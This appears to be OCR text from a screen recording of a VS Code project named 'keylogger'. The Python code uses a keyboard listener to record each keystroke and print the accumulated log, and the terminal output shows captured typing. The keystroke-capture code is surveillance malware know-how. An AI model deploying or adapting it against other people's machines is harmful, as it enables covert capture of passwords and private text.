 [Restore Session - Mozil... [creatorghost:~] main.py - keylogger - Vis... 02:21 AM
main.py - keylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
main.py
main.py > ...
16
17 log=""
18 def grab_keys(key):
19 global log
20 try:
21 log=log+str(key.char)
22 except Exception:
23
24 log+=" " + str(key)+ " "
25 print(log)
26
27 listener=keyboard.Listener(on_press=grab_keys)
28
29 with listener:
30 listener.join()
31
32 '''
33 log=""
34 caps=False
35 count=0
36 def grab_keys(key):
37 global log,caps,count
38 case = False
39 try:
40
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
Key.shift We Key.space havr Key.space done Key.space a Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space g
Key.shift We Key.space havr Key.space done Key.space a Key.space gr
Key.shift We Key.space havr Key.space done Key.space a Key.space gre
Key.shift We Key.space havr Key.space done Key.space a Key.space grea
Key.shift We Key.space havr Key.space done Key.space a Key.space great
Key.shift We Key.space havr Key.space done Key.space a Key.space greate
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space j
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space jo
Key.shift We Key.space havr Key.space done Key.space a Key.space greate Key.space job
1
Python 3.8.5 64-bit ('anaconda3': virtualenv) 0 1 8 Live Share python | main.py Ln 31, Col 5 Spaces: 4 UTF-8 LF Python kite: not installed AA + 120% -